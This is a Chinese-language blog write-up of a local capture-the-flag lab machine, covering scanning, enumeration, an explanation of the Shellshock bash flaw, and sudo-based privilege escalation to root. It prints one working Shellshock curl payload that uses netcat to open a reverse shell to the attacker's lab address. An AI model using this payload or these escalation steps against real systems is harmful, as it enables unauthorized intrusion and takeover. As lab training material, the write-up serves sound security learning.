1、靶机地址

2、渗透过程



来了来了,开搞,先看目标 56.161,本机 56.160,nmap 一下



发现 21、22、80,访问一下 80 端口



没啥东西,暂且没找到,那就扫一下目录看看。



发现了有 readme,打开瞅瞅



发现了用户名和密码,这怎么登陆,登不上!!!!那应该不是这的用户名和密码,上面扫目录还发现了 admin 登陆路径



登陆看看



登上了,好么,没啥好东西可以利用。



在前面一番搜寻,终于在 news.php的源代码发现了 cgi-bin。

这里会用到一个破壳漏洞 shellshock,下面是它的漏洞分析和原理

介绍下 cgi,看看他是干嘛的,怎么利用

cgi是用来处理动态网页数据并通过HTTP进行交互,它允许web服务器直接执行服务器中类似控制台程序,需要指定一个目录,例如cgi-bin供cgi脚本能运行,当浏览器请求cgi目录中包含特定文件url时,服务器运行脚本,并输出传递回浏览器。

运行cgi脚本,回将特定信息复制到环境变量中,如果被调用,信息会传递给bash,成为一种恶意代码注入的方式。

shellshock破壳漏洞,是一个bashshell漏洞,系统的shell有严格的权限控制,如果没有相应的权限,无法执行相应的命令。

但是,Bash在运行的过程中会调用操作系统的环境变量,并且会执行一些设置命令。通过ShellShock漏洞,入侵者可以把某些”本来没有权限执行的语句或者命令“,注入到环境变量里。当bash设置环境变量的时候,就会执行这些”被注入“命令。这样子便绕过用户权限的限制,把一些”没有权限执行的命令“,变成”具有执行权限的命令“了。从而可以在系统内任意执行Bash命令语句,相当于获得root超级用户权限。



再扫一下,发现了确实有使用的痕迹



curl -H "user-agent: () { :; }; echo;echo;/bin/bash -c 'nc -e /bin/bash 192.168.56.160 4444'" \http://192.168.56.161

输入 exp,反弹 shell



拿到 shell 之后,建立python交互式 shell

进入 home,发现了 thor,但是进不去,那就提权一下,利用 sudo -l





发现了一个 shell 脚本,可以看看是怎么用的输入 bash,进入 thor 用户



然后获取用户的 flag



再 sudo -l 下,发现存在 service 的利用,cat 的利用,具体使用方法在一起文章中,有链接!



利用 service 创建 sh,提权至root

到 root 下发现了个锤子,雷神之锤!

轻松愉快的完成此次渗透~~

3、思路总结

思路上没什么特别的,这个靶机主要是在于 shellshock 破壳漏洞的利用,对于该漏洞的原理以及使用方式得去学习。其他的都是常规操作,多做,多练,就有感觉了。

乘着马上要毕业了,最后这点休闲娱乐时光,快快的搞自己喜欢的东西~后续会继续更新!!!!

568

568

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?